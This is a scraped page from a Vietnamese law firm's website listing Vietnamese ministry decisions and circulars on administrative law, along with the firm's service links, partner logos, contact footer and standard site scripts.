    <div class="map"><iframe width="100%" height="165" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1566.4797932659417!2d105.77273199256972!3d20.963040962980475!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x313452d6d154365f%3A0x93edb3e72369d373!2sChung%20C%C6%B0%20Xu%C3%A2n%20Mai%20Tower!5e0!3m2!1svi!2s!4v1589962466825!5m2!1svi!2s"></iframe></div>  

                        </div>
                    </div>
                    <div class="col-sm-8 col-xs-12 content-padding">
                        


    <div class="catinfo">
        <h1 class="title">H&#224;nh Ch&#237;nh</h1>
        






    </div>
    <div class="container" style="width: 100%">
        <div class="row">
            <ul class="media-list">

                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Logo 2015 new.jpg" alt="Quyết định 2298/QĐ-BTC của Bộ T&#224;i ch&#237;nh về việc ph&#226;n cấp, ủy quyền">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/quyet-dinh-2298qd-btc-cua-bo-tai-chinh-ve-viec-phan-cap-uy-quyen-va-to-chuc-thuc-hien-doi-voi-linh-vuc-tai-chinh-tai-san-dau-tu-xay-dung-kiem-tra-kiem-toan-noi-bo-cd83.html" data-original-title="" title="">Quyết định 2298/QĐ-BTC của Bộ T&#224;i ch&#237;nh về việc ph&#226;n cấp, ủy quyền v&#224; tổ chức thực hiện đối với lĩnh vực t&#224;i ch&#237;nh, t&#224;i sản, đầu tư x&#226;y dựng, kiểm tra, kiểm to&#225;n nội bộ</a></h2>
                            <p>  Hướng dẫn c&#225;c cơ chế, ch&#237;nh s&#225;ch do Nh&#224; nước ban h&#224;nh trong lĩnh vực t&#224;i ch&#237;nh, t&#224;i sản, đầu tư x&#226;y dựng, kiểm tra, kiểm to&#225;n nội bộ, ứng dụng c&#244;ng nghệ th&#244;ng tin, đấu thầu, mua sắm tập trung v&#224; ban h&#224;nh chế độ, ti&#234;u chuẩn, định mức trong từng lĩnh...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Logo 2015 new.jpg" alt="Quyết định 7810/QĐ-BCT của Bộ C&#244;ng Thương về việc c&#244;ng bố thủ tục">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/quyet-dinh-7810qd-bct-cua-bo-cong-thuong-ve-viec-cong-bo-thu-tuc-hanh-chinh-moi-ban-hanh-thuoc-tham-quyen-giai-quyet-cua-bo-cong-thuong-cd83.html" data-original-title="" title="">Quyết định 7810/QĐ-BCT của Bộ C&#244;ng Thương về việc c&#244;ng bố thủ tục h&#224;nh ch&#237;nh mới ban h&#224;nh thuộc thẩm quyền giải quyết của Bộ C&#244;ng Thương</a></h2>
                            <p>  C&#244;ng bố k&#232;m theo Quyết định n&#224;y thủ tục h&#224;nh ch&#237;nh mới ban h&#224;nh được quy định tại Th&#244;ng tư số 23/2014/TT-BCT ng&#224;y 25 th&#225;ng 7 năm 2014 quy định tr&#236;nh tự lập, thẩm định v&#224; ph&#234; duyệt Hợp đồng thiết kế, chế tạo trong nước thiết bị phụ nh&#224; m&#225;y nhiệt...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Logo 2015 new.jpg" alt="Quyết định 4372/QĐ-UBND của Ủy ban nh&#226;n d&#226;n Th&#224;nh phố H&#224; Nội">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/quyet-dinh-4372qd-ubnd-cua-uy-ban-nhan-dan-thanh-pho-ha-noi-ve-viec-cong-bo-thu-tuc-hanh-chinh-bi-huy-bo-hoac-bai-bo-thuoc-tham-quyen-giai-quyet-cua-so-cong-thuong-thanh-pho-ha-noi-cd83.html" data-original-title="" title="">Quyết định 4372/QĐ-UBND của Ủy ban nh&#226;n d&#226;n Th&#224;nh phố H&#224; Nội về việc c&#244;ng bố thủ tục h&#224;nh ch&#237;nh bị hủy bỏ hoặc b&#227;i bỏ thuộc thẩm quyền giải quyết của Sở C&#244;ng thương Th&#224;nh phố H&#224; Nội</a></h2>
                            <p>  C&#244;ng bố k&#232;m theo Quyết định n&#224;y 03 thủ tục h&#224;nh ch&#237;nh bị b&#227;i bỏ thuộc thẩm quyền giải quyết của Sở C&#244;ng Thương Th&#224;nh phố H&#224; Nội...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Logo 2015 new.jpg" alt="Th&#244;ng tư 105/2014/TT-BTC của Bộ T&#224;i ch&#237;nh về việc sửa đổi, bổ sung">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/thong-tu-1052014tt-btc-cua-bo-tai-chinh-ve-viec-sua-doi-bo-sung-mot-so-dieu-cua-thong-tu-1532013tt-btc-ngay-31102013-cua-bo-truong-bo-tai-chinh-cd83.html" data-original-title="" title="">Th&#244;ng tư 105/2014/TT-BTC của Bộ T&#224;i ch&#237;nh về việc sửa đổi, bổ sung một số điều của Th&#244;ng tư 153/2013/TT-BTC ng&#224;y 31/10/2013 của Bộ trưởng Bộ T&#224;i ch&#237;nh</a></h2>
                            <p>  SỬA ĐỔI, BỔ SUNG MỘT SỐ ĐIỀU CỦA TH&#212;NG TƯ SỐ 153/2013/TT-BTC NG&#192;Y 31 TH&#193;NG 10 NĂM 2013 CỦA BỘ TRƯỞNG BỘ T&#192;I CH&#205;NH QUY ĐỊNH VỀ THỦ TỤC THU, NỘP TIỀN PHẠT, BI&#202;N LAI THU TIỀN PHẠT V&#192; KINH PH&#205; TỪ NG&#194;N S&#193;CH NH&#192; NƯỚC BẢO ĐẢM HOẠT ĐỘNG CỦA C&#193;C LỰC LƯỢNG...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/luat-vphc.jpg" alt="Quyết định 1531/QĐ-BTC của Bộ T&#224;i ch&#237;nh về việc c&#244;ng bố thủ tục">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/quyet-dinh-1531qd-btc-cua-bo-tai-chinh-ve-viec-cong-bo-thu-tuc-hanh-chinh-moi-ban-hanhthu-tuc-hanh-chinh-duoc-sua-doi-bo-sung-hoac-thay-thethu-tuc-hanh-chinh-bi-huy-bo-cd83.html" data-original-title="" title="">Quyết định 1531/QĐ-BTC của Bộ T&#224;i ch&#237;nh về việc c&#244;ng bố thủ tục h&#224;nh ch&#237;nh mới ban h&#224;nh/thủ tục h&#224;nh ch&#237;nh được sửa đổi, bổ sung hoặc thay thế/thủ tục h&#224;nh ch&#237;nh bị hủy bỏ</a></h2>
                            <p>  &#244;ng bố k&#232;m theo Quyết định n&#224;y 6 thủ tục h&#224;nh ch&#237;nh về ho&#224;n thuế gi&#225; trị gia tăng cho người nước ngo&#224;i xuất cảnh trong lĩnh vực thuế/hải quan/kho bạc nh&#224; nước thuộc phạm vi chức năng quản l&#253; của Bộ T&#224;i ch&#237;nh, gồm: 6 thủ tục h&#224;nh ch&#237;nh mới...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/luat-vphc.jpg" alt="Th&#244;ng tư 19/2014/TT-BKHCN của Bộ Khoa học v&#224; C&#244;ng nghệ">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/thong-tu-192014tt-bkhcn-cua-bo-khoa-hoc-va-cong-nghe-ve-viec-huong-dan-thuc-hien-mot-so-dieu-cua-nghi-dinh-802013nd-cp-ngay-19072013-cd83.html" data-original-title="" title="">Th&#244;ng tư 19/2014/TT-BKHCN của Bộ Khoa học v&#224; C&#244;ng nghệ về việc hướng dẫn thực hiện một số điều của Nghị định 80/2013/NĐ-CP ng&#224;y 19/07/2013</a></h2>
                            <p>  Th&#244;ng tư n&#224;y hướng dẫn thực hiện một số điều của Nghị định số 80/2013/NĐ-CP ng&#224;y 19 th&#225;ng 7 năm 2013 của Ch&#237;nh phủ quy định xử phạt vi phạm h&#224;nh ch&#237;nh trong lĩnh vực ti&#234;u chuẩn, đo lường v&#224; chất lượng sản phẩm, h&#224;ng h&#243;a (sau đ&#226;y gọi tắt l&#224; Nghị...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/he_thong_NN.jpg" alt="Nghị quyết số 57/2013/QH13 do Quốc hội ban h&#224;nh ng&#224;y 12/11/2013">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/nghi-quyet-so-572013qh13-do-quoc-hoi-ban-hanh-ngay-12112013-ve-du-toan-ngan-sach-nha-nuoc-nam-2014-cd83.html" data-original-title="" title="">Nghị quyết số 57/2013/QH13 do Quốc hội ban h&#224;nh ng&#224;y 12/11/2013 về dự to&#225;n ng&#226;n s&#225;ch Nh&#224; nước năm 2014</a></h2>
                            <p>  Tăng cường kỷ luật, kỷ cương t&#224;i ch&#237;nh, thực hiện ch&#237;nh s&#225;ch t&#224;i kh&#243;a chặt chẽ, cơ cấu lại thu, chi ng&#226;n s&#225;ch, phối hợp đồng bộ với ch&#237;nh s&#225;ch tiền tệ để duy tr&#236; ổn định kinh tế vĩ m&#244;...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Khoa học.jpg" alt="TT 21/2012/TT-BKHCN do Bộ Khoa học v&#224; C&#244;ng nghệ ban h&#224;nh 21/11/2012">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/thong-tu-so-212012tt-bkhcn-do-bo-khoa-hoc-va-cong-nghe-ban-hanh-ngay-21112012-quy-dinh-ve-an-toan-sinh-hoc-trong-hoat-dong-nghien-cuu-phat-trien-cong-nghe-ve-sinh-vat-bien-doi-gen-cd83.html" data-original-title="" title="">Th&#244;ng tư  số 21/2012/TT-BKHCN do Bộ Khoa học v&#224; C&#244;ng nghệ ban h&#224;nh ng&#224;y 21/11/2012 quy định về an to&#224;n sinh học trong hoạt động nghi&#234;n cứu, ph&#225;t triển c&#244;ng nghệ về sinh vật biến đổi gen.</a></h2>
                            <p>  Th&#244;ng tư n&#224;y quy định về quản l&#253; an to&#224;n sinh học trong hoạt động nghi&#234;n cứu, ph&#225;t triển c&#244;ng nghệ về sinh vật biến đổi gen, mẫu vật di truyền v&#224; sản phẩm của sinh vật biến đổi gen...</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Luật GD.jpg" alt="Th&#244;ng tư  số 39/2013/TT-BGDĐT do Bộ Gi&#225;o dục v&#224; Đ&#224;o tạo hướng dẫn về">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/thong-tu-so-392013tt-bgddt-do-bo-giao-duc-va-dao-tao-huong-dan-ve-thanh-tra-chuyen-nganh-trong-linh-vuc-giao-duc-cd83.html" data-original-title="" title="">Th&#244;ng tư  số 39/2013/TT-BGDĐT do Bộ Gi&#225;o dục v&#224; Đ&#224;o tạo hướng dẫn về thanh tra chuy&#234;n ng&#224;nh trong lĩnh vực gi&#225;o dục</a></h2>
                            <p>  Th&#244;ng tư n&#224;y hướng dẫn về nội dung thanh tra, hoạt động thanh tra v&#224; tr&#225;ch nhiệm của cơ quan, tổ chức, c&#225; nh&#226;n li&#234;n quan đến hoạt động thanh tra chuy&#234;n ng&#224;nhtrong lĩnh vực gi&#225;o dục (sau đ&#226;y gọi l&#224; thanh tra chuy&#234;n ng&#224;nh)....</p>
                        </div>
                    </li> 
                    <li class="media info">
                        <a class="pull-left thumbnail" href="#" data-original-title="" title="">
                            <img class="media-object listthumb" src="/Uploads/Khoa học.jpg" alt="Th&#244;ng tư số 38/2013/TT-BCT do Bộ C&#244;ng Thương ban h&#224;nh ng&#224;y 30/12/2013">
                        </a>
                        <div class="media-body">
                            <h2 class="media-heading"><a href="/thong-tu-so-382013tt-bct-do-bo-cong-thuong-ban-hanh-ngay-30122013-quy-dinh-ve-giai-phap-cong-nghe-va-yeu-cau-ky-thuat-trong-hoat-dong-mua-ban-hang-hoa-qua-so-giao-dich-hang-hoa-cd83.html" data-original-title="" title="">Th&#244;ng tư số 38/2013/TT-BCT do Bộ C&#244;ng Thương ban h&#224;nh ng&#224;y 30/12/2013  quy định về giải ph&#225;p c&#244;ng nghệ v&#224; y&#234;u cầu kỹ thuật trong hoạt động mua b&#225;n h&#224;ng h&#243;a qua Sở Giao dịch h&#224;ng h&#243;a</a></h2>
                            <p>  Th&#244;ng tư n&#224;y quy định về giải ph&#225;p c&#244;ng nghệ v&#224; y&#234;u cầu kỹ thuật trong hoạt động mua b&#225;n h&#224;ng h&#243;a qua Sở Giao dịch h&#224;ng h&#243;a....</p>
                        </div>
                    </li> 

            </ul>

        </div>
        <div class="row">
            <div class="col-xs-12">
                <div class="page-nav" style="text-align:right;">
                    <ul class="pagination">
                        <li><a class="lastbtn" href="/hanh-chinh-cc83-trang-1.html">Trang đầu</a></li>
                            <li><a class="apage" href="/hanh-chinh-cc83.html">1</a>             </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-2.html">2</a>         </li>
                            <li><a class="currentpg" href="/hanh-chinh-cc83-trang-3.html">3</a></li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-4.html">4</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-5.html">5</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-6.html">6</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-7.html">7</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-8.html">8</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-9.html">9</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-10.html">10</a>         </li>
                            <li><a class="apage" href="/hanh-chinh-cc83-trang-11.html">11</a>         </li>
                        <li><a class="lastbtn" href="/hanh-chinh-cc83-trang-14.html">Trang cuối</a></li>
                    </ul>

                </div>
            </div>
        </div>

    </div>
 
                    </div>
                </div>
            </div>
            <div class="tu-van-dich-vu">
                <div class="container">
                    <div class="row">

    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/thuong-mai-quoc-te-cc83.html">Thương mại quốc tế</a>
        </b>
        <a href="/thuong-mai-quoc-te-cc83.html">
            <img title="Thương mại quốc tế" alt="Thương mại quốc tế" src="http://luathado.com/Uploads/thumbnail/contractimage.jpg" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn thương mại quốc tế chuy&ecirc;n nghiệp</strong></p>
<ul>
<li>
<p><a href="http://luathado.com/tu-van-hop-dong-thuong-mai-quoc-te-cd83.html" class="slideshow">Tư vấn hợp đồng</a></p>
</li>
<li>
<p><a href="http://luathado.com/van-tai-giao-nhan-quoc-te-cd83.html" class="slideshow">Tư vấn giao nhận vận tải</a></p>
</li>
<li>
<p><a href="http://luathado.com/tu-van-thu-tuc-thanh-toan-quoc-te-cd83.html" class="slideshow">Tư vấn thanh to&aacute;n quốc tế</a></p>
</li>
<li>
<p><a href="http://luathado.com/giai-quyet-tranh-chap-thuong-mai-quoc-te-cd83.html" class="slideshow">Giải quyết tranh chấp thương mại quốc tế</a></p>
</li>
</ul>
        </p>






    </div>
    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/doanh-nghiep-cc83.html">Doanh nghiệp</a>
        </b>
        <a href="/doanh-nghiep-cc83.html">
            <img title="Doanh nghiệp" alt="Doanh nghiệp" src="http://luathado.com/Uploads/thumbnail/Khai-niem-chien-luoc-kinh-d.jpg" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn kinh doanh hiệu quả, chi ph&iacute; thấp</strong></p>
<ul>
<li><a href="http://luathado.com/thay-doi-nganh-nghe-kinh-doanh-cd83.html" class="slideshow">Tư vấn chuyển đổi kinh doanh</a></li>
<li><a href="http://luathado.com/thay-doi-thanh-vien-cong-ty-cd83.html" class="slideshow">Tư vấn thay đổi th&agrave;nh vi&ecirc;n c&ocirc;ng ty</a></li>
<li><a href="http://luathado.com/thu-tuc-thanh-lap-cong-ty-co-phan-cd83.html" class="slideshow">Tư vấn th&agrave;nh lập c&ocirc;ng ty cổ phần</a></li>
<li><a href="http://luathado.com/thay-doi-nguoi-dai-dien-theo-phap-luat-cd83.html" class="slideshow">Tư vấn thay đổi người đại diện theo ph&aacute;p luật</a></li>
</ul>
        </p>






    </div>
    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/tu-van-phap-luat-cc83.html">Tư vấn ph&#225;p luật</a>
        </b>
        <a href="/tu-van-phap-luat-cc83.html">
            <img title="Tư vấn ph&#225;p luật" alt="Tư vấn ph&#225;p luật" src="http://luathado.com/Uploads/thumbnail/tuvanphapluat.png" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn trực tiếp từ Luật sư</strong></p>
<ul>
<li><a href="http://luathado.com/tong-dai-tu-van-phap-luat-truc-tuyen-1900-61-81-cd83.html" class="slideshow">Luật sư tư vấn trực tuyến</a></li>
<li><a href="http://luathado.com/tu-van-phap-luat-theo-gio-cd83.html" class="slideshow">Luật sư tư vấn trực tiếp theo giờ</a></li>
<li><a href="http://luathado.com/tu-van-theo-vu-viec-cd83.html" class="slideshow">Luật sư tư vấn theo vụ việc</a></li>
<li><a href="http://luathado.com/tu-van-phap-luat-thuong-xuyen-cd83.html" class="slideshow">Luật sư tư vấn thường xuy&ecirc;n</a></li>
</ul>
        </p>






    </div>


                    </div>
                </div>
            </div>

                <div class="bottom-1">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4">
                                <div class=" newsevent"><p>Tin tức &amp; Sự kiện</p></div>

    <ul>
            <li>
                <a href="/diem-moi-cua-luat-thue-gtgt-2024-cd83.html" title="Điểm mới của Luật thuế GTGT 2024">Điểm mới của Luật thuế GTGT 2024</a>
            </li>            
            <li>
                <a href="/hanh-vi-dieu-khien-xe-khi-chua-du-tuoi-he-luy-va-che-tai-xu-phat-1-cd83.html" title="H&#192;NH VI ĐIỀU KHIỂN XE KHI CHƯA ĐỦ TUỔI – HỆ LỤY V&#192; CHẾ T&#192;I XỬ PHẠT">H&#192;NH VI ĐIỀU KHIỂN XE KHI CHƯA ĐỦ TUỔI – HỆ LỤY V&#192; CHẾ T&#192;I XỬ PHẠT</a>
            </li>            
            <li>
                <a href="/cong-ty-luat-tnhh-ha-do-tuyen-dung-nhan-su-dot-12025-cd83.html" title="C&#244;ng ty Luật TNHH H&#224; Đ&#244; tuyển dụng nh&#226;n sự đợt 1/2025">C&#244;ng ty Luật TNHH H&#224; Đ&#244; tuyển dụng nh&#226;n sự đợt 1/2025</a>
            </li>            
            <li>
                <a href="/tu-2025-lai-xe-o-to-xe-may-vuot-den-do-bi-xu-phat-nhu-the-nao-cd83.html" title="Từ 2025 l&#225;i xe &#244; t&#244;, xe m&#225;y vượt đ&#232;n đỏ bị xử phạt như thế n&#224;o?">Từ 2025 l&#225;i xe &#244; t&#244;, xe m&#225;y vượt đ&#232;n đỏ bị xử phạt như thế n&#224;o?</a>
            </li>            
    </ul>




                            </div>
                            <div class="col-sm-4">
                                <div class=" library"><p>Thư viện ph&#225;p luật</p></div>

        <ul>
                <li>
                        <a href="/hien-phap-cc83.html" rel="follow" target="_self" >Hiến ph&#225;p</a>                 
                </li>
                <li>
                        <a href="/dieu-uoc-quoc-te-cc83.html" rel="follow" target="_self" >Điều ước quốc tế</a>                 
                </li>
                <li>
                        <a href="/phap-luat-hinh-su-cc83.html" rel="follow" target="_self" >C&#225;c bộ luật D&#226;n sự, H&#236;nh sự, Đất đai v&#224; H&#224;nh ch&#237;nh</a>                 
                </li>
                <li>
                        <a href="/luat-kinh-doanh-cc83.html" rel="follow" target="_self" >Luật kinh doanh, Hải quan</a>                 
                </li>
        </ul>




                            </div>
                            <div class="col-sm-4">
                                <div class=" linkuseful"><p>Ho&#7841;t &#273;&#7897;ng c&#7911;a Lu&#7853;t H&#224; &#272;&#244;</p></div>

        <ul>
                <li>
                        <a href="/tu-van-du-an-cc83.html" rel="nofollow" target="_self" >Tư vấn dự &#225;n</a>                 
                </li>
                <li>
                        <a href="gioi-thieu" target="_self" rel="nofollow" >Tư vấn thương mại quốc tế, xuất nhập khẩu </a>                 
                </li>
                <li>
                        <a href="thuong-mai-quoc-te" target="_self" rel="nofollow" >Hoạt động tranh tụng t&#242;a &#225;n </a>                 
                </li>
                <li>
                        <a href="" target="_self" rel="nofollow" >Hoạt động kh&#225;c </a>                 
                </li>
        </ul>




                            </div>
                        </div>
                    </div>
                </div>  
                <footer class="footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-6 hidden-xs">

<h4><span>Kh&#225;ch h&#224;ng v&#224; đối t&#225;c</span></h4> 
    <ul class="slide">
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/japan.png" alt="Đối t&#225;c JICS" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Toa VN.jpg" alt="Đối t&#225;c C&#244;ng ty TNHH Toa Việt Nam" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/denso.png" alt="Đối t&#225;c Denso" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/keangnam.gif" alt="Đối t&#225;c Keng nam" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/dynapac.png" alt="Đối t&#225;c Dynapac" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/sdvn.png" alt="Đối t&#225;c SumiDenso" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/logo vinacco.jpg" alt="Đối t&#225;c Vinacco" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/Logo-Nam-Cuong(1).jpg" alt="Đối t&#225;c Nam Cường" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/logonomura.jpg" alt="Đối t&#225;c Nomura" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/MTTS_with text_small.jpg" alt="Đối t&#225;c MTTS" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go HC Global.png" alt="Đối t&#225;c HC Globak" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go ABCD.jpg" alt="Đối t&#225;c ABCD" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Hi Tech.jpg" alt="Đối t&#225;c Hitech" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Logo DVC.jpg" alt="Đối t&#225;c DVC" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#1" rel="nofollow"><img src="/Uploads/lo go Phangiaphuc.jpg" alt="Đối t&#225;c Phan Gia Ph&#250;c" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Hoanglinh.jpg" alt="Đối t&#225;c Ho&#224;ng Linh" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Taytruongson.png" alt="Đối t&#225;c T&#226;y trường sơn" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go JUPITER-PACIFIC.png" alt="Đối t&#225;c Jupiter" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Denyo.jpg" alt="Đối t&#225;c Denyo" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Toyota.jpg" alt="Đối t&#225;c Toyota" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Hamaden.jpg" alt="Đối t&#225;c Hamaden" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Jaguar.jpg" alt="Đối t&#225;c Jaguar" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo panasonic.jpg" alt="Đối t&#225;c Panasinic" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go DNA.png" alt="Đối t&#225;c Đ&#244;ng Nam &#193;" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go jupiter.gif" alt="Đối t&#225;c Jupiter paci" style="height:60px; margin:2px; padding:3px;" /></a></li>
    </ul>    


<div id="myCarousel1" class="carousel" data-ride="carousel" style="height:92px;">
    <div class="carousel-inner">
                <div class="item active">
                    <p style="margin:10px 16px 0px 29px;">
                        Luật sư c&#243; nghĩa vụ giữ b&#237; mật th&#244;ng tin của kh&#225;ch h&#224;ng khi thực hiện dịch vụ ph&#225;p l&#253; v&#224; cả khi đ&#227; kết th&#250;c dịch vụ đ&#243;, trừ trường hợp được kh&#225;ch h&#224;ng đồng &#253; hoặc theo quy định của ph&#225;p luật.
                    </p>






                </div>
                <div class="item">
                    <p style="margin:10px 16px 0px 29px;">
                        Luật sư độc lập, trung thực, t&#244;n trọng sự thật kh&#225;ch quan, kh&#244;ng v&#236; lợi &#237;ch vật chất, tinh thần hoặc bất kỳ &#225;p lực n&#224;o kh&#225;c để l&#224;m tr&#225;i ph&#225;p luật v&#224; đạo đức nghề nghiệp.
                    </p>
                </div>
    </div>
</div>
<div class="quote-left"></div>
<div class="quote-right"></div>


                            </div>
                            <div class="col-sm-3 social hidden-xs">
                                <p class="p-footer"><span>Li&#234;n k&#7871;t h&#7919;u &#237;ch</span></p>

        <ul>
                <li>
                        <a href="https://ipvietnam.gov.vn/" target="_self" rel="nofollow" >Tra cứu kiểu d&#225;ng c&#244;ng nghiệp </a>                 
                </li>
                <li>
                        <a href="https://thuedientu.gdt.gov.vn/" target="_self" rel="nofollow" >Khai thuế qua mạng </a>                 
                </li>
                <li>
                        <a href="https://ipvietnam.gov.vn/" target="_self" rel="nofollow" >Tra cứu nh&#227;n hiệu </a>                 
                </li>
                <li>
                        <a href="http://liendoanluatsu.org.vn/" target="_self" rel="nofollow" >Li&#234;n đo&#224;n luật sư Việt Nam </a>                 
                </li>
        </ul>




                                
                            </div>
                            <div class="col-sm-3 social col-xs-12 ">

<p class="p-footer"><span>Công Ty Luật TNHH Hà Đô</span></p> 

<div class="support">   
    <p style="color:#fff;">Tổng đài tư vấn pháp luật: 1900 62 80</p>  






</div>
<div class="support">
    <p style="color:#fff;">A2008 Xuân Mai Tower,Tô Hiệu,Hà Đông, HN.</p>
</div>
<div class="support">   
    <p style="color:#fff;">Email: infor@hado-law.com</p>
</div>

<div class="support">   
    <p style="color:#fff;">Bản quyền © 2011 bởi luathado.com</p>
</div>

                               
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    
    <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript"  src="/Scripts/jquery.cycle.js"></script>
        <!-- Bootstrap JavaScript -->
    <script type="text/javascript" src="/Scripts/bootstrap.min.js"></script>
    <script type="text/javascript" src="/Scripts/feature.js"></script>
    <script type="text/javascript" src="/Scripts/jcarousellite_1.0.1c4.js"></script>    
    <script type="text/javascript" src="/Scripts/custom.js"></script>            
    <script type="text/javascript" src="/Scripts/home.js"></script>
    <script type="text/javascript" src="/nivo_slider/jquery.nivo.slider.js"> </script>
        <script type="text/javascript">
            $(window).load(function () {
                $('#slider').nivoSlider({
                    animSpeed: 300,
                    pauseTime: 6000
                });
            });
        </script>    
    <script type="text/javascript" src="/Scripts/slideshow.js"></script>  
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63288363-1', 'auto');
  ga('send', 'pageview');

</script>        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luathado.com/Content/css/custom.css
body_size: 5967
content:
html {scroll-behavior: smooth;}
body{position:relative;overflow-x:hidden;}
a{color:#cc0000;}
ul,ol{padding:0px;}
body,
html{height:100%;}
